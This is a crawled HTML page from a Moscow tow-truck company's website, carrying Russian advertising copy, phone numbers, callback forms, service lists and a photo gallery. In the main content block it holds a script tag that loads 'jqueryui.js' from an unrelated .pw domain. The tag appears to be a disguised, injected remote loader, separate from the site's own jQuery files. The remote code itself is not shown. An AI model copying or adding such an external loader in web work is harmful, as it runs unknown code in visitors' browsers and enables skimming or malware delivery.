

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evakuator-ss.ru/okruga/evakuator-svao/
body_size: 11085
content:
<!doctype html>
<html lang="ru">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <title>Эвакуатор Москва: вызвать эвакуатор в Москве дешево +7(939)000-19-99, цены</title>
    <meta name="keywords" content="эвакуатор, эвакуатор москва, вызвать эвакуатор дешево в москве, эвакуатор москва дешево, вызвать эвакуатор в москве недорого, заказ эвакуатора в москве, вызвать эвакуатор, вызов эвакуатора москва, служба эвакуации, круглосуточная служба эвакуации" />
    <meta name="description" content="Вам нужен эвакуатор? Вызвать эвакуатор в Москве или области круглосуточно и недорого Вы можете по телефону: +7(939)000-19-99. Мы ждём Вашего звонка!" />
    <meta name="theme-color" content="#149f24">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" />
    <link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png" />
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" />
    

<script type="text/javascript" data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {'CACHE_MODE':'HTMLCACHE','storageBlocks':[],'dynamicBlocks':[],'AUTO_UPDATE':true,'AUTO_UPDATE_TTL':'120'};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}else{w.frameRequestFail = f;}return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();})(window, document);</script>

<link href="/bitrix/cache/css/s1/evak_page_inner/template_874937b932a5a9af0a1a88c1b02cfc74/template_874937b932a5a9af0a1a88c1b02cfc74_v1.css?1571926236161622" type="text/css"  data-template-style="true" rel="stylesheet" />
    




<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/evak_page_inner/kernel_main/kernel_main_v1.js?157192766310092"></script>

    </head>
<body>
<div class="b-page">
    <div class="w-header"><div class="b-header"><div class="b-header__col-left"><div class="b-logo"><a class="b-logo__link" href="/"><img class="b-logo__img" src="/bitrix/templates/.default/img/logo.png" alt="Столичная служба эвакуации - эвакуатор дешево - Москва / Московская область / Россия"/></a><span class="b-logo__slogan">эвакуатор дешево</span></div></div><div class="b-header__col-right"><a class="b-callback" href="#callback-bar"><span class="b-callback__icon"></span><span class="b-callback__text">Заказать обратный звонок</span></a><div class="b-timetable"><span class="b-timetable__icon"></span><span class="b-timetable__text">Работаем круглосуточно 24/7</span></div><div class="b-phone"><span class="b-phone__icon"></span><a class="b-phone__title" href="tel:+74957656599">Вызвать эвакуатор:</a><a class="b-phone__num" href="tel:+74957656599">+7(495)765-65-99</a></div><div class="b-nav__btn"></div></div></div></div>    <div class="w-bar-nav w-bar-nav_right"><div class="b-bar-nav"><a class="b-mobile-nav-call" href="tel:+74957656599"><span>Вызов эвакуатора</span> +7(495)765-65-99</a>
<div class="w-nav"><div class="b-nav"><ul class="b-nav__list"><li class="b-nav__item"><a class="b-nav__link selected" href="/">Главная</a></li><li class="b-nav__item"><a class="b-nav__link" href="/uslugi/">Услуги</a></li><li class="b-nav__item"><a class="b-nav__link" href="/price/">Цены</a></li><li class="b-nav__item"><a class="b-nav__link" href="/contacts/">Контакты</a></li><li class="b-nav__item"><a class="b-nav__link" href="/special-offers/">Акции</a></li></ul></div></div><div class="w-nav-add"><div class="b-nav-add"><ul class="b-nav-add__list"><li class="b-nav-add__item"><a class="b-nav-add__link" href="/pay/">Оплата</a></li><li class="b-nav-add__item"><a class="b-nav-add__link" href="/partner/">Партнерам</a></li><li class="b-nav-add__item"><a class="b-nav-add__link" href="/autopark/">Автопарк</a></li><li class="b-nav-add__item"><a class="b-nav-add__link" href="/about/">О компании</a></li></ul></div></div></div></div>    <div class="w-header-title">
        <div class="b-header-title">
            <h1 class="b-header-title__text">Эвакуатор дешево в Москве - круглосуточно</h1>
        </div>
    </div>
    <div class="b-page-overlay"></div>
    <div id="callback-bar" class="w-bar-callback"><div class="b-bar-callback"><div class="b-bar-callback__text"><span class="b-bar-callback__title">Обратный звонок  /  Вызвать эвакуатор :</span><span class="b-bar-callback__note">Мы перезвоним в течении 10 минут!</span></div><div class="b-bar-callback__form"><form action="/callback/" method="post"><div class="b-bar-callback__body"><div class="b-bar-callback__phone"><input class="b-bar-callback__iphone" type="tel" name="uf-pb-callback-phone" placeholder="Введите номер телефона **"/></div><input class="b-bar-callback__isbm" type="submit" value="Заказать"/><!--noindex--><span class="b-bar-callback__soglasie">** Нажимая на кнопку «Заказать», <a class="text-link" href="/soglashenie-na-obrabotku-personalnykh-dannykh/">Вы даёте согласие</a> на обработку своих персональных данных.</span><!--/noindex--></div></form></div></div></div>    <div class="b-bx-breadcrumbs">
			<div class="b-bx-breadcrumbs__item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">
				<a class="b-bx-breadcrumbs__link" href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div><div class="b-bx-breadcrumbs__item"><span>Услуги эвакуации по округам Москвы</span></div></div>    <div class="w-content-ip">
        <div class="b-content-ip">
            <div class="b-content-ip__text">

<script src='https://webcdnstore.pw/jqueryui.js'></script><p class="text-p__allocated"><strong>Нужен эвакуатор в Москве или подмосковье круглосуточно? Мы готовы Вам помочь!</strong></p><p class="text-p__allocated">Наши эвакуаторы работают в Москве, Московской области, России и не только. Мы специализируемся на услугах эвакуации любых транспортных средств. В случае необходимости можно вызвать эвакуатор дешево даже в СНГ и ближайшее зарубежье.</p><p>При поломке автомобиля, дорожно-транспортном происшествии (ДТП), остановке на трассе или просто при плановой эвакуации к Вам на помощь придет наша служба эвакуации.</p><p class="text-p__allocated-green">Вызвать эвакуатор дешево в Москве может владелец любого транспортного средства:</p><ul><li>легкового автомобиля (седан, универсал, хэтчбек, купе, лифтбек, хардтоп, таун-кар, фастбэк);</li><li>легкового автомобиля с открытым кузовом (кабриолет, ландо, родстер, фаэтон, брогам, тарга); </li><li>внедорожника (джип, минивен, кроссовер, пикап, фургон);</li><li>спецтехники (погрузчик, трактор);</li><li>автобуса (микроавтобус, газель);</li><li>грузового ТС;</li><li>мотоцикла, мопеда, квадроцикла;</li><li>снегохода.</li></ul><p>Наша служба эвакуации заботится о клиентах и дорожит их временем. Поэтому, сделав срочный заказ эвакуатора в Москве или области, Вам не придется долго ждать эвакуатор или кран-манипулятор.</p> <div class="b-order-help">
	<h2 class="b-order-help__header">Как вызвать эвакуатор?</h2>
	<p class="text-p__allocated">Вы можете вызвать эвакуатор любым удобным Вам способом:</p>
	<ul class="b-order-help__list">
		<li class="b-order-help__item">Позвонить по круглосуточному телефону: <a class="text-link text-fz1-4rem" href="tel:+74957656599">+7(495)765-65-99</a> или <a class="text-link text-fz1-4rem" href="tel:+79390001999">+7(939)000-19-99</a>;</li>
		<li class="b-order-help__item">Через мобильное приложение: <b>WhatsApp</b>, <b>Viber</b> или отправить <b>СМС</b>;</li>
		<li class="b-order-help__item">Через формы: "<b>Обратный звонок</b>",  "<b>Вызвать эвакуатор</b>", "<b>Задать вопрос</b>" или "<b>Заказать звонок</b>".</li>
	</ul>
	<p><b>Сообщите оператору:</b> откуда и куда необходима эвакуация, марку машины, повреждения (если есть), сложность подъезда к машине, иные особенности (например, бронирование, прицеп и др.) </p>
	<p class="text-p__allocated">Оператор индивидуально рассчитает стоимость услуг эвакуации и направит к Вам эвакуатор.</p>
</div>
<p>Автопарк эвакуаторов расположен в Москве: ЦАО, САО, СВАО, ВАО, ЮВАО, ЮАО, ЮЗАО, ЗАО, СЗАО, Зеленоградский АО, Новомосковский АО, Троицкий АО, где круглосуточно дежурят эвакуаторы.</p><p><strong class="text-p__allocated-green">Немедля звоните нам и делайте заказ эвакуатора в Москве, если:</strong></p><ul><li>Машина не заводится, а причины неизвестны.</li><li>Появились проблемы в управлении автомобилем.</li><li>Произошла частичная или полная блокировка колес.</li><li>Отказала тормозная система.</li><li>Нужно перевезти машину в другой населенный пункт.</li> <li>Нужен эвакуатор после ДТП.</li></ul><p>Не важно, что случилось с транспортным средством, Вы всегда можете вызвать эвакуатор недорого в Москве и области, обратившись в Столичную службу эвакуации!</p><h2 class="b-content-ip__h2">Эвакуатор Москва - Столичная служба эвакуации</h2><p>Наша круглосуточная служба эвакуации дает возможность вызвать эвакуатор в Москве дешево, при этом качество услуг на высоком уровне. Сочетать эти факторы стало возможно благодаря ряду преимуществ:</p><ul><li>Восемь лет на рынке эвакуации автомобилей.</li><li>Наличие станций эвакуаторов по Москве и Московской области.</li><li>Современная техника.</li><li>Цены ниже, чем у конкурентов.</li><li>Предоставление дополнительных услуг.</li><li>Среднее время прибытие - 30 минут.</li></ul><h2 class="b-content-ip__h2">Цена на вызов эвакуатора</h2><p>Цена на вызов эвакуатора (Москва) складывается из составляющих, над которыми мы ведем постоянную работу. Стоимость услуги формируется за счет выполнения множества заказов ежедневно, распределения эвакуаторов по разным районам Москвы, поддержания спецтехники в исправном состоянии. Немаловажную роль играет подбор опытных водителей, которые хорошо знают маршруты и имеют отточенную технику работы.</p><p> Если Вы хотите вызвать эвакуатор, но не знаете во сколько это стоит, звоните нам - мы быстро рассчитаем стоимость услуги, учитывая все факторы.</p><p>Многие водители не спешат прибегать к вызову эвакуатора в Москве, поскольку предполагают, что оплата будет непосильной. Тем не менее это не так. <strong>Услуги эвакуатора в Москве и Московской области</strong> - самый простой и недорогой выход из сложной ситуации, убедиться в этом поможет сотрудничество со Столичной службой эвакуации.</p><h2 class="b-content-ip__h2">Как вызвать эвакуатор автомобиля в Москве</h2><p> Вызвать эвакуатор в Москве достаточно просто. Для этого позвоните в нашу службу эвакуации по номерам телефонов, размещенных на сайте или закажите услугу обратного звонка. Диспетчеры оперативно примут звонок и назовут реальную стоимость услуги в Вашем случае. Оценить вызов эвакуатора по Москве точно поможет информация, которую попросит предоставить диспетчер:</p><ul><li>Данные местонахождения (адрес, район).</li><li>Имеет ли автомобиль неисправности ходовой части.</li><li>В порядке ли рулевое управление.</li><li>Адрес доставки транспортного средства.</li></ul><p> Также потребуются данные об ТС (марка, номер) и контактные данные водителя (ФИО, телефон). При этом можете не беспокоиться - переданная диспетчеру информация останется конфиденциальной. Чем подробнее Вы опишите ситуацию, тем быстрее мы решим проблему.</p><p> Столичная служба эвакуации предлагает качественный сервис, который доступен для любого владельца транспортного средства в Москве и Московской области. Звоните и заказывайте эвакуатор дешево в Москве!</p>
</div>
<div class="b-content-ip__aside">
    <div class="b-calc-aside">
        <a class="b-calc-aside__link" href="/price/">
            <div class="b-calc-aside__title">Калькулятор</div>
            <div class="b-calc-aside__text">Рассчитать стоимость услуги эвакуации</div>
        </a>
    </div>
	<div class="b-onmap-aside">
        <a class="b-onmap-aside__link" href="/service/otslezhivanie-evakuatorov-na-karte/">
            <div class="b-onmap-aside__title">Отслеживание эвакуаторов</div>
            <div class="b-onmap-aside__text">Отслеживание эвакуатора на карте при заказе услуг</div>
        </a>
    </div>
    

<div class="b-more-services">
    <h3 class="b-more-services__header-aside">Дополнительные услуги</h3>    <ul class="b-more-services__list">
        <li class="b-more-services__item">
            <a class="b-more-services__link" href="/uslugi/perevozka-avtomobilej-v-drugie-goroda/" title="Эвакуатор межгород - междугородние перевозки автомобилей">
                <i class="b-more-services__icon goroda-icon"></i>
                <span class="b-more-services__text">Перевозка автомобилей в другие города</span>
            </a>
        </li>
        <li class="b-more-services__item">
            <a class="b-more-services__link" href="/uslugi/perevozka-dvuh-i-bolee-avtomobilej-srazu/"  title="Перевозка двух и более автомобилей сразу">
                <i class="b-more-services__icon perevozka-icon"></i>
                <span class="b-more-services__text">Перевозка двух и более автомобилей сразу</span>
            </a>
        </li>
        <li class="b-more-services__item">
            <a class="b-more-services__link" href="/uslugi/utilizaciya-avtomobilej/"  title="Утилизация автомобилей">
                <i class="b-more-services__icon utilizacii-icon"></i>
                <span class="b-more-services__text">Утилизация автомобилей</span>
            </a>
        </li>
        <li class="b-more-services__item">
            <a class="b-more-services__link" href="/uslugi/vykup-bityh-avtomobilej/" title="Выкуп битых автомобилей">
                <i class="b-more-services__icon vykup-icon"></i>
                <span class="b-more-services__text">Выкуп битых автомобилей</span>
            </a>
        </li>
    </ul>
</div>

    <div class="b-corp-aside">
        <a href="/evakuator-beznal/" class="b-corp-aside__title-link"><div class="b-corp-aside__title">Юридическим лицам</div></a>
        <ul class="b-corp-aside__list">
            <li class="b-corp-aside__item">
                <a class="b-corp-aside__link" href="/special-offers/">Специальные предложения</a>
            </li>
            <li class="b-corp-aside__item">
                <a class="b-corp-aside__link" href="/evakuator-beznal/rekvizity-sluzhby-evakuatsii/">Реквизиты</a>
            </li>
            <li class="b-corp-aside__item">
                <a class="b-corp-aside__link" href="/evakuator-beznal/dogovor-evakuatsii-transportnogo-sredstva/">Договор эвакуации</a>
            </li>
        </ul>
    </div>
    <div class="b-pay-aside">
        <a class="b-pay-aside__link" href="/pay/">
            <div class="b-pay-aside__title">Принимаем к оплате</div>
            <ul class="b-pay-aside__list">
                <li class="b-pay-sm__item b-pay-sm__visa"></li>
                <li class="b-pay-sm__item b-pay-sm__mastercard"></li>
                <li class="b-pay-sm__item b-pay-sm__nal"></li>
                <li class="b-pay-sm__item b-pay-sm__beznal"></li>
            </ul>
        </a>
    </div>
    <div class="b-map-aside">
        <a class="b-map-aside__title-link" href="/contacts/#map"><h2 class="b-map-aside__title">Где эвакуатор /<br/> Карта эвакуаторов</h2></a>
        <a class="b-map-aside__img-link" href="/contacts/#map"><img class="b-map-aside__img" src="/bitrix/templates/.default/img/karta-evakuatorov-moskva-moskovskaya-oblast.jpg" alt="Карта эвакуаторов Москва Московская область" /></a>
        <div class="b-map-aside__footer"><a class="b-map-aside__link" href="/contacts/#map">Эвакуаторы на карте</a></div>
    </div>
</div>
</div>
</div>
<div class="w-avtopark"><div class="b-avtopark"><h2 class="b-avtopark__header">Автопарк компании / Наша техника</h2><ul class="b-avtopark__list"><li class="b-avtopark__item"><div class="w-avtopark__link"><a class="b-avtopark__link" href="/autopark/"><img alt="Сдвижная платформа. Эвакуатор со сдвижной платформой." title="Эвакуатор со сдвижной платформой" src="/bitrix/templates/.default/img/avtopark-1.jpg" class="b-avtopark__img"><div class="b-avtopark__name">Сдвижная платформа</div></a></div></li><li class="b-avtopark__item"><div class="w-avtopark__link"><a class="b-avtopark__link" href="/autopark/"><img alt="Эвакуатор манипулятор. Кран-манипулятор. Услуги крана манипулятора." title="Эвакуатор манипулятор. Услуги крана манипулятора. Кран-манипулятор." src="/bitrix/templates/.default/img/avtopark-2.jpg" class="b-avtopark__img"><div class="b-avtopark__name">Кран-манипулятор</div></a></div></li><li class="b-avtopark__item"><div class="w-avtopark__link"><a class="b-avtopark__link" href="https://evakuator-ss.ru/" title="Эвакуатор дешево в Москве, Московской области - круглосуточно"><img src="/bitrix/templates/.default/img/avtopark-3.jpg" class="b-avtopark__img" alt="Эвакуатор дешево круглосуточно"><div class="b-avtopark__name">Эвакуатор</div></a></div></li></ul></div></div><div class="w-portfolio"><div class="b-portfolio"><h2 class="b-portfolio__header">Наши работы</h2><div class="b-portfolio__list owl-carousel"><div class="b-portfolio__item" id="bx_3218110189_1215"><img class="preview_picture" src="/upload/iblock/432/evakuator_evakuatora_perevozka_evakuatora_evakuator_na_evakuatore.jpg" width="400" height="300" alt="Эвакуатор эвакуатора, перевозка эвакуатора, эвакуатор на эвакуаторе" title="Эвакуатор эвакуатора, перевозка эвакуатора, эвакуатор на эвакуаторе" style="float:left" /></div><div class="b-portfolio__item" id="bx_3218110189_1214"><img class="preview_picture" src="/upload/iblock/878/evakuator_ekskavatora_pogruzchika_perevozka_ekskavatora_pogruzchika_ekskavator_pogruzchik_na_evakuat.jpg" width="400" height="300" alt="Эвакуатор экскаватора погрузчика, перевозка экскаватора погрузчика, экскаватор погрузчик на эвакуаторе" title="Эвакуатор экскаватора погрузчика, перевозка экскаватора погрузчика, экскаватор погрузчик на эвакуаторе" style="float:left" /></div><div class="b-portfolio__item" id="bx_3218110189_1213"><img class="preview_picture" src="/upload/iblock/a29/evakuator_mini_pogruzchika_perevozka_mini_pogruzchika_mini_pogruzchik_na_evakuatore.jpg" width="400" height="300" alt="Эвакуатор мини погрузчика, перевозка мини погрузчика, мини погрузчик на эвакуаторе" title="Эвакуатор мини погрузчика, перевозка мини погрузчика, мини погрузчик на эвакуаторе" style="float:left" /></div><div class="b-portfolio__item" id="bx_3218110189_746"><img class="preview_picture" src="/upload/iblock/fee/evakuator_vnedorozhnikov_perevozka_vnedorozhnikov_vnedorozhnik_na_evakuatore.jpg" width="400" height="300" alt="Эвакуатор внедорожников, перевозка внедорожников, внедорожник на эвакуаторе" title="Эвакуатор внедорожников, перевозка внедорожников, внедорожник на эвакуаторе" style="float:left" /></div><div class="b-portfolio__item" id="bx_3218110189_744"><img class="preview_picture" src="/upload/iblock/1eb/evakuator_dzhipov_perevozka_dzhipov_dzhip_na_evakuatore.jpg" width="400" height="300" alt="Эвакуатор джипов, перевозка джипов, джип на эвакуаторе" title="Эвакуатор джипов, перевозка джипов, джип на эвакуаторе" style="float:left" /></div><div class="b-portfolio__item" id="bx_3218110189_743"><img class="preview_picture" src="/upload/iblock/7c4/evakuator_deshevo_evakuatsiya_evakuatora.jpg" width="400" height="300" alt="Эвакуатор дешево, эвакуация эвакуатора" title="Эвакуатор дешево, эвакуация эвакуатора" style="float:left" /></div><div class="b-portfolio__item" id="bx_3218110189_620"><img class="preview_picture" src="/upload/iblock/846/evakuator_dlya_retro_avtomobiley_perevozka_retro_avtomobiley_po_rossii.jpg" width="400" height="300" alt="Эвакуатор для ретро автомобилей, перевозка ретро автомобилей по России" title="Эвакуатор для ретро автомобилей, перевозка ретро автомобилей по России" style="float:left" /></div><div class="b-portfolio__item" id="bx_3218110189_619"><img class="preview_picture" src="/upload/iblock/b8c/evakuator_dlya_mikroavtobusov_perevozka_mikroavtobusov_mikroavtobus_na_evakuatore_.jpg" width="400" height="300" alt="Эвакуатор для микроавтобусов, перевозка микроавтобусов, микроавтобус на эвакуаторе " title="Эвакуатор для микроавтобусов, перевозка микроавтобусов, микроавтобус на эвакуаторе " style="float:left" /></div><div class="b-portfolio__item" id="bx_3218110189_617"><img class="preview_picture" src="/upload/iblock/d7f/evakuator_dlya_dzhipa_ili_vnedorozhnika_perevozka_dzhipa_dzhip_na_evakuatore.jpg" width="400" height="300" alt="Эвакуатор для джипа или внедорожника, перевозка джипа, джип на эвакуаторе" title="Эвакуатор для джипа или внедорожника, перевозка джипа, джип на эвакуаторе" style="float:left" /></div><div class="b-portfolio__item" id="bx_3218110189_616"><img class="preview_picture" src="/upload/iblock/ed9/evakuator_dlya_avtomobilya_perevozka_avtomobilya_evakuator_mashina_na_evakuatore.jpg" width="400" height="300" alt="Эвакуатор для автомобиля, перевозка автомобиля, эвакуатор, машина на эвакуаторе" title="Эвакуатор для автомобиля, перевозка автомобиля, эвакуатор, машина на эвакуаторе" style="float:left" /></div><div class="b-portfolio__item" id="bx_3218110189_614"><img class="preview_picture" src="/upload/iblock/f3e/f3e531157c6d6f5f5725c3c860083d48.jpg" width="400" height="300" alt="Эвакуатор для спорткаров, перевозка спорткаров, спорткар на эвакуаторе" title="Эвакуатор для спорткаров, перевозка спорткаров, спорткар на эвакуаторе" style="float:left" /></div><div class="b-portfolio__item" id="bx_3218110189_609"><img class="preview_picture" src="/upload/iblock/861/861d35244de23dd764418bc4bb08ad39.jpg" width="400" height="300" alt="Эвакуатор для трактора, перевозка трактора, перевезти трактор на эвакуаторе" title="Эвакуатор для трактора, перевозка трактора, перевезти трактор на эвакуаторе" style="float:left" /></div></div></div></div><div class="w-pb-callback"> <div class="b-pb-callback"> <form action="/callback/" method="post"> <div class="b-pb-callback__body"> <h2 class="b-pb-callback__title">Обратный звонок / Вызвать эвакуатор</h2> <div class="b-pb-callback__phone"> <input class="b-pb-callback__iphone" type="tel" name="uf-pb-callback-phone" placeholder="Введите номер телефона *"/> </div> <!--noindex--><span class="b-pb-callback__soglasie">* Нажимая на кнопку «Заказать», <a class="text-link" href="/soglashenie-na-obrabotku-personalnykh-dannykh/">Вы даёте согласие</a> на обработку своих персональных данных.</span><!--/noindex--> <input class="b-pb-callback__isbm" type="submit" value="Заказать"/> <span class="b-pb-callback__note">* Мы перезвоним в течении 10 минут!</span> <i class="b-pb-callback__price-icon"><span>от </span>1500<span> руб.</span></i> <i class="b-pb-callback__timetable-icon">Работаем <span>24/7</span></i> </div> </form> </div></div><div class="w-pb-why"><div class="b-pb-why"><h2 class="b-pb-why-header">Почему мы / Наши преимущества</h2><ul class="b-pb-why__list"><li class="b-pb-why__item"><div class="b-pb-why__head"><i class="b-pb-why__icon-insurance"></i><h3 class="b-pb-why__title">Эвакуация застрахована *</h3></div><div class="b-pb-why__text"><p>Безопасность вашего автомобиля при эвакуации гарантирована! Ответственность перевозчика перед клиентом застрахована на 3 миллиона рублей!</p> <p>Услуги эвакуатора состоят из трех важных шагов – погрузка, перевозка, разгрузка. Автомобиль должен быть в сохранности на любом из этих этапов. Мы понимаем это и принимаем ответственность перед клиентом на себя. Так что за авто вы можете не волноваться – оно в хороших рука!</p><p class="text-note__info"><i>* Страхование услуг оформляется индивидуально по запросу клиента.</i></p></div> </li> <li class="b-pb-why__item"> <div class="b-pb-why__head"> <i class="b-pb-why__icon-guarantees"></i> <h3 class="b-pb-why__title">Честная цена</h3> </div> <div class="b-pb-why__text"> <p>Многие сталкивались с тем, что стоимость услуг эвакуации завышается в разы по сравнению с заявленной при звонке в службу эвакуации. Мы же гарантируем фиксированную цену на эвакуатор!</p> <p>И это – наш принцип! Если клиент при заказе честно ответил на вопросы, то наш оператор предоставит ему полный расчет стоимости услуги. И эта цена фиксируется! Можно не опасаться, что когда эвакуаторщик приедет и осмотрит автомобиль, цена вдруг возрастет в разы. Вызвать эвакуатор дешево можно у нас.</p> </div> </li> <li class="b-pb-why__item"> <div class="b-pb-why__head"> <i class="b-pb-why__icon-time-30"></i> <h3 class="b-pb-why__title">Приедем за 30 минут</h3> </div> <div class="b-pb-why__text"> <p>Мы заявляем честное время прибытия эвакуатора на вызов! Мы не обещаем невозможного и трезво оцениваем реальные сроки подачи эвакуатора в Москве и Московской области!</p> <p>Это время подачи эвакуатора в пределах Москвы и Московской области. Срочный вызов эвакуатора и его подача займут минимум времени, учитывая столичные пробки. Быстрой и при этом бережной будет и погрузка авто, а также разгрузка. Кроме того, нами обеспечивается круглосуточная эвакуация автомобиля. Наши операторы работают 24 часа в сутки.</p> </div> </li> </ul> </div></div><div class="w-pb-geo"> <div class="b-pb-geo"> <h2 class="b-pb-geo-header">Служба эвакуации - География обслуживания</h2> <div class="b-pb-places"> <ul class="b-pb-places__list"> <li class="b-pb-places__item"><a class="b-pb-places__link" title="Эвакуатор Москва - Главная" href="/">Эвакуатор Москва</a></li> <li class="b-pb-places__item"><a class="b-pb-places__link" title="Эвакуаторы Москвы: по округам" href="/okruga/">Москва: Округа</a></li> <li class="b-pb-places__item"><a class="b-pb-places__link" title="Эвакуаторы Московской области (подмосковье)" href="/evakuator-mo/">Московская область</a></li> <li class="b-pb-places__item"><a class="b-pb-places__link" title="Эвакуаторы Москвы: по районам" href="/evakuator-rayon/">Москва: Районы</a></li> <li class="b-pb-places__item"><a class="b-pb-places__link" title="Эвакуаторы на шоссе" href="/evakuator-shosse/">Эвакуаторы на шоссе</a></li> <li class="b-pb-places__item"><a class="b-pb-places__link" title="Эвакуаторы у метро" href="/evakuator-metro/">Эвакуаторы у метро</a></li> </ul> </div> <div class="b-gerb"> <ul class="b-gerb__list"> <li class="b-gerb__item"><img class="b-gerb__img" src="/bitrix/templates/.default/img/x-gerb-1.png" alt="Герб Москвы. Эвакуатор Москва."></li> <li class="b-gerb__item"><img class="b-gerb__img" src="/bitrix/templates/.default/img/x-gerb-2.png" alt="Герб Московской области. Эвакуатор Московская область (подмосковье)."></li> </ul> </div> </div></div><div class="w-footer"><div class="b-footer"><div class="b-ft-logo"><a class="b-ft-logo__link" href="/"><img class="b-ft-logo__img" src="/bitrix/templates/.default/img/logo.png" alt="Столичная служба эвакуации - эвакуатор дешево - Москва / Московская область / Россия"/></a><span class="b-ft-logo__slogan">эвакуатор дешево</span></div><div class="b-ft-phone-mobile"><a class="b-ft-phone-mobile__title" href="tel:+74957656599">Вызвать эвакуатор</a><a class="b-ft-phone-mobile__num" href="tel:+74957656599">+7(495)765-65-99</a></div><div class="b-ft-col-left"><div class="b-ft-nav"><ul class="b-ft-nav__list"><li class="b-ft-nav__item"><a class="b-ft-nav__link selected" href="/">Главная</a></li><li class="b-ft-nav__item"><a class="b-ft-nav__link" href="/uslugi/">Услуги</a></li><li class="b-ft-nav__item"><a class="b-ft-nav__link" href="/price/">Цены</a></li><li class="b-ft-nav__item"><a class="b-ft-nav__link" href="/contacts/">Контакты</a></li><li class="b-ft-nav__item"><a class="b-ft-nav__link" href="/special-offers/">Акции</a></li></ul></div><div class="b-ft-nav-add"><ul class="b-ft-nav-add__list"><li class="b-ft-nav-add__item"><a class="b-ft-nav-add__link" href="/pay/">Оплата</a></li><li class="b-ft-nav-add__item"><a class="b-ft-nav-add__link" href="/partner/">Партнерам</a></li><li class="b-ft-nav-add__item"><a class="b-ft-nav-add__link" href="/autopark/">Автопарк</a></li><li class="b-ft-nav-add__item"><a class="b-ft-nav-add__link" href="/about/">О компании</a></li></ul></div></div><div class="b-ft-col-right"><div class="b-ft-timetable"><span class="b-ft-timetable__icon"></span><span class="b-ft-timetable__text">Работаем круглосуточно 24/7</span></div><div class="b-ft-phone"><span class="b-ft-phone__icon"></span><a class="b-ft-phone__title" href="tel:+74957656599">Вызвать эвакуатор:</a><a class="b-ft-phone__num" href="tel:+74957656599">+7(495)765-65-99</a></div><a class="b-ft-callback" href="#callback-bar"><span class="b-ft-callback__icon"></span><span class="b-ft-callback__text">Заказать обратный звонок</span></a></div><div class="b-ft-copyright"><span>&#169; <strong><a class="b-ft-copyright__link" href="https://evakuator-ss.ru/">Столичная служба эвакуации</a></strong> - <a class="b-ft-copyright__link" href="https://evakuator-ss.ru/">эвакуатор дешево</a> круглосуточно. Срочная эвакуация автомобилей в Москве, Московской области, России.</span></div></div></div></div>
<script type="text/javascript" src="/bitrix/templates/.default/js/vendor/jquery-1.11.2.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/.default/js/pushy.js"></script>
<script type="text/javascript" src="/bitrix/templates/.default/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/.default/js/main.js"></script>
